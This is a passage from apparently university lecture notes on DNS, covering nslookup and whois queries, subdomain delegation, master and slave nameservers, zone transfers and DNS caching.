• You can also ask **nslookup** to query a specific nameserver for name lookup, as innslookup moonshine.ecn.purdue.edu ns2.rice.edu which returns

Server:ns2.rice.edu Address:128.42.178.32#53

Name: moonshine.ecn.purdue.edu Address: 128.46.144.123

Note that, as indicated in the output of the **dig** commands shown earlier, the  $ns2.rice.edu$  DNS server is a slave nameserver for the ecn.purdue.edu domain.

• If you want the **nslookup** command to return the authoritative nameserver for a given host, you need to supply nslookup with the -type=NS option, as in

```
nslookup -type=NS moonshine.ecn.purdue.edu
```
which returns

```
Server:127.0.0.1
Address:127.0.0.1#53
Non-authoritative answer:
*** Can't find moonshine.ecn.purdue.edu: No answer
Authoritative answers can be found from:
ecn.purdue.edu
origin = harbor.ecn.purdue.edu
mail addr = hostmaster.ecn.purdue.edu
serial = 2009040816
refresh = 10800retry = 3600expire = 3600000
minimum = 86400
```This answer says that the cache of the local DNS server could not supply the answer requested. (If it had, that would have constituted a non-authoritative answer.) And then the answer returned says that the authoritative answers can be had from the nameserver running at the harbor.ecn.purdue.edu host.

 Another utility that can be used to determine the DNS nameservers (besides other information) for a given domain is whois. For example, if you invoke

### whois purdue.edu

to find the **whois server** for the 'purdue.edu' domain (which happens to be 'whois.educause.net') and invoke

### whois -h whois.educause.net purdue.edu

you can find out that the zone that corresponds to the 'purdue.edu' domain uses the following nameservers:

| NS.PURDUE.EDU           | 128.210.11.5  |
|-------------------------|---------------|
| NS1.RICE.EDU            |               |
| PENDRAGON.CS.PURDUE.EDU | 128.10.2.5    |
| HARBOR.ECN.PURDUE.EDU   | 128.46.154.76 |## 17.6 CREATING A NEW ZONE AND ZONE TRANSFERS

- When a zone administrator A wants to let another administrator  $B$  control a part of that zone — that is, a part of the domain — that is within  $A$ 's zone of authority,  $A$  can delegate control for that subdomain to B.
- For example, if I was setting up a separate organization within Purdue for doing research in robotics and wanted to run my own nameserver for the subdomain robotics.purdue.edu, I'd need to approach the administrators in charge of the purdue.edu domain and ask them to delegate the subdomain to me.
- I would then create a nameserver with a name like ns. robotics. purdue.edu. This nameserver would become the SOA (Start of Authority) (which is the same thing as the authoritative nameserver) for all the hostnames within the robotics.purdue.edu  $domain$ . The reason for "Start" in "Start of Authority" is that I have the freedom to delegate a portion of my robotics.purdue.edu domain to someone else for creating a new subdomain under my domain. Obviously, the nameserver in my domain will then become merely a recursive nameserver for the new subdomain.]- Subsequently, the main nameservers for purdue.edu would be authoritative nameservers for all hostnames within the purdue.edu domain but not including the hostnames in robotics.purdue.edu. With respect to the hostnames in robotics.purdue.edu, the main purdue.edu nameservers would be the recursive nameservers.
- Let's now see how someone working on a computer in Gambia can figure out the IP address for the moonshine.ecn.purdue.edu hostname. The computer in Gambia would first contact one of the root servers whose IP addresses are stored in every network-enabled computer and will receive from the root server the IP address of the **gTLD** DNS server for the generic 'edu.' top-level domain. The Gambian computer will then access the 'edu.' domain nameserver with the same request as before and will receive the IP address of the nameserver for the purdue.edu domain. This being the authoritative names erver for the purdue edu domain will supply the IP address for the requested hostname. As mentioned earlier, when a name resolver works its way leftwards, one step at a time, from the right end of a domain name to figure out the IP address associated with the domain, this is referred to as iterative name lookup.
- Let's go back to the subject of multiple nameservers shown in Section 17.4 for the ecn.purdue.edu domain — especially the nameserver that is located at Rice. As mentioned in thatsection, large domains typically have multiple nameservers for redundancy. These nameservers will generally carry identical information. Sometimes, the nameservers may be categorized as master and slave nameservers. Any changes to the nameserver record for a local domain would be made to the master nameserver and would then get automatically synced over to a slave via what is referred to as a **Zone Transfer**.

- Master and slave nameservers may also be referred to as the primary and secondary nameservers. Any additional nameservers for a domain would then be referred to as the tertiary nameservers.
- A primary nameserver is the default for a name lookup. A query will failover to the secondary (or to the tertiaries) if the primary is not available.
- The important thing to note here is that the primary nameservers for a domain are located within the zone that corresponds to the domain. In other words, each domain is in charge of supplying the IP bindings for all the names within that domain — as opposed to some central repository being in charge of all the names and their IP addresses.# 17.7 DNS CACHE

- The description I gave earlier for how a computer in Gambia might look up the IP address of a hostname in the **purdue**.edu domain is true in theory (but in theory only).
- In practice, if each one of the currently about a billion computers in the world carried out a DNS lookup in the manner previously explained, that would place too great a burden on the root servers. The resulting traffic to the root servers would have the potential of slowing down the name lookup process to the point of its becoming useless.
- This brings us to the subject of caching the name lookups. To understand caching in DNS and where exactly it occurs, let's go back to the business of your computer trying to figure out the IP address associated with a hostname.
- Let's assume that the hostname that your computer is interested in is www.nyt.com.
- Note that it is not your computer as a single entity that carries out a DNS name lookup. On the other hand, it is a client- Let's say you are within the **purdue**.edu domain and you point your browser to <www.nyt.com>, the browser will send that URL to one of the nameservers of the **purdue**.edu domain. (The nameserver has to be running a program like BIND to be able to process the incoming request for name resolution.) If this is the first request for this URL received by the nameserver for <purdue.edu>, the nameserver will forward the request to the nameserver for the 'com' domain, and the name lookup will proceed in the manner explained previously. However, if this was not the first request for the name resolution of <www.nyt.com>, it is likely that the local nameserver would be able to resolve the URL by looking into its own cache.
- In general, the various client applications (such as mail clients, web browsers, etc.) maintain their own DNS caches usually with very short caching times (typically 1 minute but which can be as long as 30 minutes) for the information stored.
- Additionally, the operating system may carry out some local name resolution before sending out a name resolution request to the nameserver of the local domain. At the very least, the operating system would be programmed to look up the information in /etc/hosts for any direct hostname-to-IPaddress mappings you might have placed there.

